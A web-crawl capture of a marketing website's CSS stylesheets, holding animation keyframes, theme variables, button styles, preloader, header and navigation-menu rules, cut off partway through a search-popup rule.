 @keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-moz-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-o-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-moz-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-o-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.tri-pattern, .circles, .circles-two{-webkit-animation-name: rotateMe;-webkit-animation-duration: 25s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 25s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 25s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 25s;animation-iteration-count: infinite;animation-timing-function: linear;}.dotted-pattern, .history-block .image-box:before, .featured-section-four .image-box .image:nth-child(3):before{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles .c-1, .circles-two .c-1{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles-two .c-2{-webkit-animation-name: ScaleMe;-webkit-animation-delay: 3ms;-webkit-animation-duration: 3s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-delay: 3s;-moz-animation-duration: 3s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-delay: 3s;-ms-animation-duration: 3s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-delay: 3s;animation-duration: 3s;animation-iteration-count: infinite;animation-timing-function: linear;}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/style.css
body_size: 49842
content:
 * {margin: 0px;padding: 0px;border: none;outline: none;font-size: 100%;line-height: inherit; word-spacing: -0.1em;}:root {--thm-font: "Teko", sans-serif;--thm-b-font: "Rubik", sans-serif;--thm-base: #ffaa17;--thm-base-rgb: 255, 170, 23;--thm-black: #222429;--thm-text: #686a6f;}.container {padding-left: 15px;padding-right: 15px;}.row {--bs-gutter-x: 30px;--bs-gutter-y: 0px;}body {font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 2.125em;font-weight: 400;background: #ffffff;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;top: 0 !important;}a {text-decoration: none;cursor: pointer;color: var(--thm-base);}.theme_color {color: var(--thm-base);}a:hover, a:focus, a:visited, a:active, button:active {text-decoration: none;outline: none;}h1, h2, h3, h4, h5, h6 {position: relative;font-weight: 400;margin: 0px 0px 20px;background: none;line-height: 1.25em;font-family: var(--thm-font);color: var(--thm-black);}h1 {font-size: 140px;}h2 {font-size: 70px;}h3 {font-size: 60px;}h4 {font-size: 40px;}h5 {font-size: 30px;}h6 {font-size: 26px;}input, select, button {font-family: var(--thm-font);}textarea {overflow: hidden;resize: none;}button {outline: none !important;cursor: pointer;}p {line-height: 2.125em;margin: 0 0 20px;}.text {line-height: 2.125em;margin: 0 0;}::-webkit-input-placeholder {color: inherit;}::-moz-input-placeholder {color: inherit;}::-ms-input-placeholder {color: inherit;}.page-wrapper {position: relative;margin: 0 auto;width: 100%;min-width: 300px;z-index: 9;overflow: hidden;}.page-wrapper__dark {background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.page-wrapper__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}body.boxed-wrapper {background-color: #f4f5f8;}.page-wrapper.boxed-wrapper {max-width: 1410px;margin-left: auto;margin-right: auto;background-color: #ffffff;-webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);}.page-wrapper__dark.boxed-wrapper {background-color: #1c1e22;}@media (max-width: 1440px) {.page-wrapper.boxed-wrapper {max-width: 90%;}}@media (max-width: 768px) {.page-wrapper.boxed-wrapper {max-width: 95%;}}.auto-container {position: static;max-width: 1200px;padding: 0px 15px;margin: 0 auto;}ul, li {list-style: none;padding: 0px;margin: 0px;}figure {margin-bottom: 0;}.theme-btn {display: inline-block;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.theme-btn i {position: relative;display: inline-block;font-size: 14px;margin-left: 3px;}.centered {text-align: center !important;}.btn-style-one {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-base);color: var(--thm-black);border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-one .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;letter-spacing: 0.1em;padding: 19px 50px 16px;z-index: 1;}.btn-style-one:hover {background: var(--thm-base);color: #ffffff;}.btn-style-one .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-one:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-two {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-black);color: #ffffff;border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-two .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;padding: 19px 50px 16px;z-index: 1;letter-spacing: 0.1em;-webkit-transition: 0.5s;transition: 0.5s;}.btn-style-two:hover {color: var(--thm-black);}.btn-style-two .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: #ffffff;opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-two:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-three {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;padding: 22.5px 40px;font-family: var(--thm-font);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.pull-right {float: right;}.pull-left {float: left;}.preloader {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999999;background-color: white;background-color: #1c1e22;}.preloader__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}.preloader .icon {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 5;background-color: rgba(0, 0, 0, 0);background-position: center center;background-repeat: no-repeat;background-image: url(../images/icons/preloader.png);-webkit-transition: all 200ms ease;transition: all 200ms ease;-webkit-animation-name: rotateMe;-webkit-animation-duration: 2s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 2s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 2s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 2s;animation-iteration-count: infinite;animation-timing-function: linear;}.preloader__gradient .icon {}.page-loaded .preloader .icon {opacity: 0;}img {display: inline-block;max-width: 100%;height: auto;}.dropdown-toggle::after {display: none;}.fa {line-height: inherit;}.scroll-to-top {position: fixed;right: 20px;bottom: 20px;width: 44px;height: 44px;color: var(--thm-black);font-size: 14px;line-height: 44px;border-radius: 50%;text-align: center;z-index: 100;cursor: pointer;background: var(--thm-base);display: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.scroll-to-top:hover {background: var(--thm-black);color: #ffffff;}.main-header {position: absolute;left: 0;top: 0;display: block;width: 100%;z-index: 9999;background: none;}.main-header .header-upper {position: fixed;display: block;left: 0;top: 0;width: 100%;background: none;border-bottom: 1px solid rgba(255, 255, 255, 0.1);z-index: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.boxed-wrapper .main-header .header-upper {max-width: 1410px;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);}.fixed-header .header-upper {background: #171717;-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.header-style-two.fixed-header .header-upper {background: var(--thm-black);-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.main-header .header-upper .inner-container {position: relative;display: block;padding: 0px 60px;}.main-header .header-upper .logo-box {position: relative;float: left;padding: 28px 0px 0px 0px;margin-right:35px;z-index: 7;}@media only screen and (max-width: 600px) {.main-header .header-upper .logo-box {position: relative;float: left;padding: 40px 0px 0px 0px;margin-right:35px;z-index: 7;}}.main-header .header-upper .logo-box .logo {position: relative;display: block;}.main-header .header-upper .logo-box .logo img {position: relative;display: inline-block;max-width: 100%;-webkit-filter: grayscale(30%);z-index: 1;}.main-header .other-links {position: relative;float: right;z-index: 7;}.main-header .other-links .link-box {position: relative;float: left;padding: 34px 0px;}.main-header .other-links .link-box .link {position: relative;display: block;padding-top: 4px;text-transform: uppercase;letter-spacing: 0.05em;padding-left: 60px;color: #ffffff;}.header-style-two.fixed-header .other-links .link-box .link {color: #ffffff;}.main-header .other-links .link-box .link .icon {position: absolute;left: 0;top: 0;width: 44px;height: 42px;background: url(../images/icons/chat-icon.png) left center no-repeat;}.main-header .other-links .link-box .sub-text {position: relative;display: block;font-size: 14px;font-weight: 500;line-height: 18px;font-family: var(--thm-font);letter-spacing: 0.03em;}.main-header .other-links .link-box .number {position: relative;display: block;letter-spacing: 0.03em;font-size: 20px;font-weight: 400;line-height: 24px;font-family: var(--thm-font);}.main-header .other-links .link-box .number:hover {text-decoration: underline;}.main-header .other-links .call-us {position: relative;}.main-header .other-links .search-btn {position: relative;float: left;padding: 40px 0px;padding-right: 20px;margin-right: 20px;border-right: 1px solid rgba(255, 255, 255, 0.1);}.main-header .other-links .search-btn button {position: relative;display: block;padding: 0;margin: 0;background: none;line-height: 32px;color: #ffffff;cursor: pointer;}.main-header .other-links .search-btn button span {vertical-align: middle;}.main-header .nav-outer {position: absolute;left: 0;top: 0;float: left;text-align: center;width: 100%;z-index: 5;}.main-header .nav-outer .main-menu {position: relative;display: inline-block;vertical-align: middle;}@media (min-width: 992px) {.boxed-wrapper .main-header .nav-outer .main-menu {margin-right: 70px;}}.main-menu .navbar-collapse {padding: 0px;display: block !important;}.main-menu .navigation {position: relative;display: block;width: 100%;margin: 0px;font-family: var(--thm-font);}.main-menu .navigation>li {position: relative;float: left;padding: 31px 0px;margin-right: 40px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation>li:last-child {margin-right: 0px;}.main-menu .navigation>li:last-child:after {display: none;}.main-menu .navigation>li>a {position: relative;display: block;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.03em;color: #ffffff;padding: 12px 0px;opacity: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation li>a {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-menu .navigation li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;}.main-menu .navigation>li:hover>a, .main-menu .navigation>li.current>a {color: #ffffff;}.header-style-two .main-menu .navigation>li>a, .header-style-two .main-menu .navigation>li:hover>a {color: var(--thm-black);}.header-style-two .main-menu .navigation>li.current>a, .header-style-two.fixed-header .main-menu .navigation>li>a, .header-style-two.fixed-header .main-menu .navigation>li>a:hover {color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li.current>a {color: var(--thm-base);}.main-menu .navigation>li>a:before {content: "";position: absolute;left: 0;bottom: 7px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-two .main-menu .navigation>li>a:before {border-bottom-color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li>a:before {border-bottom-color: var(--thm-base);}.main-menu .navigation>li:hover>a:before, .main-menu .navigation>li.current>a:before {-webkit-transform: scale(1);transform: scale(1);}.sticky-header .main-menu .navigation>li.dropdown {padding-right: 0px;}.main-menu .navigation>li>ul {position: absolute;left: -30px;top: 100%;width: 300px;;z-index: 100;display: none;background: #000000;padding: 20px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul.from-right {left: auto;right: 0px;}.main-menu .navigation>li>ul>li {position: relative;padding: 0px 25px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>a {position: relative;display: block;padding: 8px 0px;line-height: 24px;font-weight: 400;font-size: 21px;color:white;letter-spacing: 0.06em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li:hover>a {color: var(--thm-base);}.main-menu .navigation>li>ul>li>ul {position: fixed;left: 100%;top: 0;width: 320px;z-index: 100;display: none;background: #000000;padding: 25px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul>li>ul>li {position: relative;padding: 0px 35px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>ul>li>a {position: relative;display: block;padding: 5px 0px;line-height: 24px;font-weight: 400;font-size: 20px;color: white;letter-spacing: 0.05em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li>ul>li>a:hover {color: var(--thm-base);}.main-menu .navigation>li>ul>li.dropdown>a:after {font-family: "Font Awesome 5 Free";content: "\f105";position: absolute;right: 0px;top: 7px;display: block;line-height: 24px;font-size: 16px;font-weight: 900;z-index: 5;display: none;}.main-menu .navigation>li.dropdown:not(.megamenu-clickable):hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li>ul>li.dropdown:hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li.dropdown .dropdown-btn {position: absolute;right: 10px;top: 8px;width: 34px;height: 30px;border: 1px solid #ffffff;text-align: center;font-size: 16px;line-height: 26px;color: #ffffff;cursor: pointer;z-index: 5;display: none;}.header-style-two.fixed-header .header-upper .logo-box .logo .stricked-logo, .header-style-two .header-upper .logo-box .logo .main-logo {display: -webkit-box;display: -ms-flexbox;display: flex;}.header-style-two.fixed-header .header-upper .logo-box .logo .main-logo, .header-style-two .header-upper .logo-box .logo .stricked-logo {display: none;}.header-style-four .header-upper {background-color: #fff;}.header-style-four .other-links .search-btn {border-color: #e9ebee;}.header-style-four .main-header .header-upper {border-bottom: 0;}.header-style-four .main-menu .navigation>li>a {color: #727479;}.header-style-four .other-links .link-box .number, .header-style-four .main-menu .navigation>li:hover>a, .header-style-four .main-menu .navigation>li.current>a {color: var(--thm-black);}.header-style-four .other-links .search-btn button {color: var(--thm-black);}.header-style-four .other-links .link-box .link .icon {background-image: url(../images/icons/chat-icon-dark.png);}.header-style-four .other-links .link-box .sub-text {color: #727479;}.header-style-five .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-five .header-upper {background-color: #fff;}.header-style-five .header-upper .inner-container {max-width: 1200px;padding-left: 15px;padding-right: 15px;margin-left: auto;margin-right: auto;}.header-style-five .nav-outer {text-align: right;}.header-style-six .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-six .header-upper {background-color: var(--thm-black);}.header-style-six .nav-outer {display: none;}.header-style-six .header-upper .inner-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu .search-btn button {background-color: rgba(0, 0, 0, 0);padding: 0;width: auto;font-size: 22px;color: #ffffff;}.header-style-six .header-upper .right-menu .mobile-nav-toggler {cursor: pointer;margin-left: 30px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler:hover span {width: 28px !important;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #fff;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.header-style-six-no-border .header-upper {border-bottom: 0;}.header-style-seven {position: absolute;top: 0;left: 0;width: 100%;z-index: 100%;}.header-style-seven .header-upper {margin-top: 44px;border-color: rgba(255, 255, 255, 0.06);}.header-style-seven .header-upper .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven.fixed-header .header-upper {margin-top: 0;}.header-style-seven .nav-outer {position: relative;top: auto;left: auto;text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.header-style-seven .main-menu .navigation>li>a {font-size: 18px;text-transform: capitalize;font-weight: 400;color: #fff;letter-spacing: 0;}.header-style-seven .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;letter-spacing: 0;}.header-style-seven .topbar-four {background-color: #18212e;padding-top: 4.5px;padding-bottom: 4.5px;}.header-style-seven .topbar-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-style-seven .topbar-four .right-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .topbar-four p {margin: 0;font-size: 14px;font-weight: 400;color: #959ca6;}.header-style-seven .topbar-four .phone {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 40px;}.header-style-seven .topbar-four .phone span {font-size: 14px;color: var(--thm-base);margin-right: 10px;}.header-style-seven .topbar-four .phone a {color: #fff;font-size: 14px;font-weight: 500;}.header-style-seven .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .social-links li+li {margin-left: 30px;}.header-style-seven .social-links a {font-size: 14px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-seven .social-links a:hover {color: var(--thm-base);}.header-style-seven .main-menu .navigation li>a>span {top: 0;}.main-header .other-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-header .cart-btn {font-size: 18px;color: #fff;margin-right: 30px;}.main-header .cart-btn a {color: inherit;}.header-style-eight .header-upper {border-bottom: 1px solid #e9ebee;}.header-style-eight .main-menu .navigation>li>a {font-size: 20px;font-weight: 500;color: var(--thm-text);text-transform: lowercase;}.header-style-eight .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: right;}.header-style-eight .main-menu .navigation>li>a::before {bottom: -32px;}.header-style-eight .main-menu .navigation>li {padding-top: 33px;padding-bottom: 33px;}.header-style-eight .main-menu .navigation>li>ul {border-radius: 0;}.header-style-eight .main-menu .navigation>li>ul>li>a {text-transform: capitalize;font-size: 16px;font-weight: 500;color: var(--thm-text);}.header-style-eight .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-black);}.header-style-eight .main-menu .navigation li>a>span {font-size: 12px;padding-left: 8px;padding-right: 8px;}.header-style-eight .auto-container {width: 100%;}.header-style-eight .header-upper .logo-box {padding: 20px 0;}@media (min-width: 992px) {.header-style-eight .header-upper .logo-box {padding: 40px 0;}}.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 18px;}@media (min-width: 992px) {.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 40px;}}.fixed-header.header-style-eight .header-upper {background-color: #fff;border-bottom: 0;}.header-style-nine {z-index: 991;position: relative;top: auto;left: auto;display: block;width: 100%;}.header-style-nine__inner {padding-top: 32px;padding-bottom: 32px;padding-left: 30px;padding-right: 30px;background-color: var(--thm-gray);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.header-style-nine {width: 100px;height: 100vh;overflow: hidden;position: fixed;top: 0;left: 0;}.header-style-nine__inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;overflow-y: auto;padding-left: 0;padding-right: 0;padding-top: 40px;padding-bottom: 60px;}}.header-style-nine .mobile-nav-toggler {width: 28px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;display: block !important;}.header-style-nine .nav-outer .main-menu {display: none;}.header-style-nine .mobile-nav-toggler span {background-color: var(--thm-black);height: 1px;width: 28px;display: block;}.header-style-nine .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.header-style-nine .mobile-nav-toggler span:nth-child(3) {width: 18px;}.header-style-nine .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: left;width: auto;z-index: 5;}.header-style-nine .nav-outer .mobile-nav-toggler {position: relative;float: none;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 0px 0px 0px;margin-left: 30px;}@media (min-width: 992px) {.header-style-nine .nav-outer {margin-top: auto;}.header-style-nine .nav-outer .mobile-nav-toggler {margin-left: 0;}}.header-style-nine__search-btn__outer, .header-style-nine .search-btn {cursor: pointer;margin-left: auto;margin-right: 0px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-nine__search-btn__outer {display: none;}@media (min-width: 576px) {.header-style-nine .search-btn {margin-right: 30px;}}@media (min-width: 992px) {.header-style-nine .search-btn {display: none;}.header-style-nine__search-btn__outer {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;right: 0;}}.header-style-nine .social-icons {display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 576px) {.header-style-nine .social-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}}@media (min-width: 992px) {.header-style-nine .social-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: auto;}}.header-style-nine .social-icons a {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-nine .social-icons a:hover {color: var(--thm-base);}.header-style-nine .social-icons a+a {margin-left: 20px;}@media (min-width: 992px) {.header-style-nine .social-icons a+a {margin-left: 0;margin-top: 15px;}}.header-style-nine__search-btn__outer button, .header-style-nine .search-btn button {background-color: transparent;}.header-style-nine__search-btn__outer button span, .header-style-nine .search-btn button span {font-size: 22px;color: var(--thm-black);position: relative;display: block;margin-right: 20px;}.header-style-nine__search-btn__outer .text, .header-style-nine .search-btn .text {font-size: 16px;color: var(--thm-text);}.header-style-nine__search-btn__outer {padding: 33px 70px;z-index: 991;background-color: var(--thm-gray);}.sticky-header {position: fixed;visibility: hidden;opacity: 0;left: 0px;top: 0px;width: 100%;padding: 0px 0px;z-index: -1;background: #ffffff;border-bottom: 1px solid #f0f0f0;-ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-transition: top 300ms ease;transition: top 300ms ease;}.fixed-header .sticky-header {opacity: 1;z-index: 99901;visibility: visible;}.fixed-header .sticky-header .logo {padding: 10px 0px;}.sticky-header .main-menu .navigation>li {margin-left: 40px !important;padding: 0;margin-right: 0;background-color: transparent;}.sticky-header .main-menu .navigation>li.dropdown>a:after, .sticky-header .main-menu .navigation>li:before {display: none;}.sticky-header .main-menu .navigation>li>a {padding: 21px 0px !important;line-height: 30px;font-size: 16px;font-weight: 600;color: #25283a;text-transform: capitalize;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.sticky-header .main-menu .navigation>li>ul>li>ul {left: auto;right: 100%;}.sticky-header .main-menu .navigation>li:hover>a, .sticky-header .main-menu .navigation>li.current>a, .sticky-header .main-menu .navigation>li.current-menu-item>a {opacity: 1;}.search-popup {position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 99999;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom 